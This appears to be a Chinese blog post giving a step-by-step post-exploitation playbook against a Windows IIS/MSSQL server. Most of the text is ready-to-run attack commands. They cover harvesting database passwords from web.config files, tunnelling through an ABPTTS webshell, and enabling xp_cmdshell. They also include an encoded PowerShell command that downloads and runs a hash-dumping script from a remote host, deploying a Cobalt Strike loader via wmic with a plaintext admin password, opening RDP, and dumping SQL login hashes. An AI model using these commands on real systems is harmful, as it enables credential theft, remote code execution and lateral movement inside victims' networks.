提权没什么好说的,主要是执行命令的之后的利用
搜集mssql的sa密码

在目标网站目录下寻找config文件
# dir /b /s web.config >> tmps.logs # del tmps.logs /F

确认下 mssql 数据库连接的账号密码字段名 [ 如下, "User=","Password=" ],因为后续我们需要根据这个字段名来批量撸 sa 的密码
type C:\WebCode\sycms_2.1\Web.config
根据找到的特征批量抓密码
# findstr /c:"User Id=" /c:"Password=" /si web.config >> tmps.logs # del tmps.logs /F

通过HTTP加密代理建立tcp连接
python2 abpttsclient.py -u "http://192.168.3.13:84/abptts.aspx" -c webshell\config.txt -f 127.0.0.1:143/192.168.3.13:1433
将本地143端口转发到1433
使用服务端工具连接即可

尝试启动xp_cmdshell
select @@version; exec sp_configure 'show advanced options', 1;reconfigure; exec sp_configure 'xp_cmdshell',1;reconfigure; exec master..xp_cmdshell 'tasklist | findstr /c:"ekrn.exe" /c:"egui.exe" & whoami /user'; exec master..xp_cmdshell 'wmic OS get Caption,CSDVersion,OSArchitecture,Version'; exec master..xp_cmdshell 'wmic product get name,version';
query user查看一下最近登录的用户

尝试远程加载powershell脚本抓取内网hash
PS C:\> $text = "IEX (New-Object Net.WebClient).DownloadString('http://192.168.3.1/Get-PassHashes.ps1');Get-PassHashes;"
PS C:\> $Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text)
PS C:\> $EncodedText =[Convert]::ToBase64String($Bytes)
PS C:\> $EncodedText > bs64.txt

将bs64.txt的内容复制出来放到mssql执行powershell
exec master..xp_cmdshell 'powershell -exec bypass -encodedcommand SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADMALgAxAC8ARwBlAHQALQBQAGEAcwBzAEgAYQBzAGgAZQBzAC4AcABzADEACgAnACkAOwBHAGUAdAAtAFAAYQBzAHMASABhAHMAaABlAHMAOwA=';


放hashcat跑跑或者彩虹表解密一下
尝试上线cs
如果目标是站库分离可以这么搞,如果没有直接用蚁剑上传即可
# net use \\10.0.0.7\admin$ /user:"demo\administrator" "blackCeeeK#$%^2368" # copy loader \\10.0.0.7\admin$\temp # copy klsr \\10.0.0.7\admin$\temp\ # wmic /node:10.0.0.7 /user:"demo\administrator" /password:"blackCeeeK#$%^2368" PROCESS call create "c:\windows\temp\loader c:\windows\temp\klsr" # del \\10.0.0.7\admin$\temp\loader /F # del \\10.0.0.7\admin$\temp\klsr /F # dir \\10.0.0.7\admin$\temp # net use \\10.0.0.7\admin$ /del
rdp 利用
exec master..xp_cmdshell 'netstat -ano' 查看开放端口

依然还是用 abptts 做下转发,即把本地的 389 转到内网 10.0.0.7 机器的 3389 端口上
python2 abpttsclient.py -u "http://192.168.3.13:84/abptts.aspx" -c webshell\config.txt -f 127.0.0.1:389/192.168.3.13:3389
查询rdp状态
# reg query "hkey_local_machine\system\currentcontrolset\control\terminal server" /v fdenytsconnections # reg query "hkey_local_machine\system\currentcontrolset\control\terminal server\winstations\rdp-tcp" /v portnumber
开启或关闭目标 rdp
# reg add "hkey_local_machine\system\currentcontrolset\control\terminal server" /v fdenytsconnections /t reg_dword /d 0 /f # reg add "hkey_local_machine\system\currentcontrolset\control\terminal server" /v fdenytsconnections /t reg_dword /d 1 /f
win 2003 下防火墙放行 rdp 端口
# netsh firewall add portopening tcp 3389 "remote desktop" # netsh firewall delete portopening tcp 3389
win2008 之后系统防火墙放行 rdp 端口
# netsh advfirewall firewall add rule name="remote desktop" protocol=tcp dir=in localport=3389 action=allow # netsh advfirewall firewall delete rule name="remote desktop" dir=in protocol=tcp localport=3389
禁用xp_cmdshell
exec sp_configure 'show advanced options', 1;reconfigure; exec sp_configure 'xp_cmdshell', 0;reconfigure; exec master..xp_cmdshell 'whoami';
撸掉mssql所有账户的密码备用
SELECT name, password_hash FROM master.sys.sql_logins






















 1132
1132











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








